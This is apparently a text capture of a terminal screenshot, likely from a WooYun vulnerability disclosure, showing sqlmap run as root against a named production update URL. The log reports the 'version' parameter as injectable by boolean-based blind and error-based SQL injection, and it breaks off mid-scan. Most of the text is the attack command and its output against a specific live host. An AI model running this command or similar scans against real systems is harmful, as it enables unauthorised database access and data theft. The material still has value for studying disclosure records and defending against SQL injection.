 8月26日星期一 22:21 37 B/s 23 B/s
root@kali: /home/exp
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[21:53:34] [CRITICAL] you don't have enough permissions to write to the output directory '/usr/share/sqlmap/output' ([Errno 13] Permission d
enied: u'/usr/share/sqlmap/output/wireless.yun.vip.xunlei.com/target.txt')
[*] shutting down at 21:53:34
:~$ sudo su
[sudo] password for exp:
:/home/exp# sqlmap -u "http://wireless.yun.vip.xunlei.com/update?version=1.0.3.51&product_id=39"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by
this program
[*] starting at 21:53:52
[21:53:52] [INFO] testing connection to the target URL
[21:53:53] [INFO] testing if the target URL is stable. This can take a couple of seconds
[21:53:54] [INFO] target URL is stable
[21:53:54] [INFO] testing if GET parameter 'version' is dynamic
[21:53:54] [WARNING] GET parameter 'version' does not appear dynamic
[21:53:55] [INFO] heuristic (basic) test shows that GET parameter 'version' might be injectable (possible DBMS: 'MySQL')
[21:53:55] [INFO] testing for SQL injection on GET parameter 'version'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
n
do you want to include all tests for 'MySQL' extending provided level (1) and risk (1)? [Y/n] y
[21:54:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:54:09] [WARNING] reflective value(s) found and filtering out
[21:54:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[21:54:14] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[21:54:17] [INFO] testing 'MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)'
[21:54:21] [INFO] GET parameter 'version' is 'MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)' injectable
[21:54:21] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[21:54:22] [INFO] GET parameter 'version' is 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause' injectable
[21:54:22] [INFO] testing 'MySQL inline queries'
[app]
www.wooyun.org